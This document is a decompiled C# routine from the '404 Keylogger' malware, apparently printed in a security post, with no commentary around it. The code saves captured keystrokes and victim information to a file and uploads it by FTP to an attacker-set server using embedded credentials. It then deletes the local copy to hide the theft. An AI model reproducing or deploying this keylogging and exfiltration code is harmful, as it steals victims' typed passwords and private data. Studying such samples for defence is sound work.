 private static void klpppbrd(object sender, EventArgs e)
{
former.keybrdddds();
if (Operators.CompareString(former.FTPEP, "True", false) == 0)
{
string path = Path.Combine(MyProject.Computer.FileSystem.SpecialDirectories.MyDocuments, Conversions.ToString(Operators.AddObject(former.PASSWORD, ".txt")));
StreamWriter streamWriter = new StreamWriter(path);
streamWriter.WriteLine(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject("|-------
404 Keylogger - Keyboard Logs -------|\r\n" + former.infooeoe + "\r\n" + "\r\n" + "\r\n", former.kkkkkbssssss), "\r\n"), "\r\n"), "\r\n"),
"--------------------------------------"));
streamWriter.Close();
StreamReader streamReader = new StreamReader(path);
Encoding.UTF8.GetBytes(streamReader.ReadToEnd());
streamReader.Close();
FtpWebRequest ftpWebRequest = (FtpWebRequest)NewLateBinding.LateGet(null, typeof(WebRequest), "Create", new object[]
{
Operators.AddObject(former.URLEL + "/", former.PASSWORD)
}, null, null, null);
try
{
ftpWebRequest.Method = "STOR";
ftpWebRequest.Credentials = new NetworkCredential(former.USEUSE, former.ESUESU);
byte[] array = File.ReadAllBytes(path);
ftpWebRequest.ContentLength = (long)array.Length;
using (Stream requestStream = ftpWebRequest.GetRequestStream())
{
requestStream.Write(array, 0, array.Length);
requestStream.Close();
File.Delete(path);
former.kkkkkbssssss = "";
former.logessewe = "";
}
}
catch (Exception ex)
{
return;
}
}
Ots安全